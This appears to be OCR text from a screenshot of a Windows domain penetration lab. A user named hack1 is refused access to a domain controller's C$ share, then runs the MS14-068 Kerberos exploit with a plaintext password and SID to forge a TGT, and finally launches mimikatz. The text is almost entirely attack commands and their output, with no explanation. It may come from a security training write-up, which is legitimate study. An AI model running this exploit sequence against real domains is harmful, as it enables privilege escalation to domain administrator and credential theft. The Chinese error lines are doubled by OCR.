 选定 mimikatz 2.1.1 x64 (oe.eo)
C:\Users\hack1>dir \\dc.cyber.com\c$
拒拒绝绝访访问问。。
C:\Users\hack1>dir \\192.168.10.2\c$
拒拒绝绝访访问问。。
C:\Users\hack1>MS14-068.exe -u hack1@cyber.com -p Aa123456 -s S-1-5-21-192308801
9-4105411894-1236499359-1115 -d 192.168.10.2
[+] Building AS-REQ for 192.168.10.2... Done!
[+] Sending AS-REQ to 192.168.10.2... Done!
[+] Receiving AS-REP from 192.168.10.2... Done!
[+] Parsing AS-REP from 192.168.10.2... Done!
[+] Building TGS-REQ for 192.168.10.2... Done!
[+] Sending TGS-REQ to 192.168.10.2... Done!
[+] Receiving TGS-REP from 192.168.10.2... Done!
[+] Parsing TGS-REP from 192.168.10.2... Done!
[+] Creating ccache file 'TGT_hack1@cyber.com.ccache'... Done!
C:\Users\hack1>mimikatz.exe
.#####. mimikatz 2.1.1 (x64) built on Jun 16 2018 18:49:05 - lil!
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz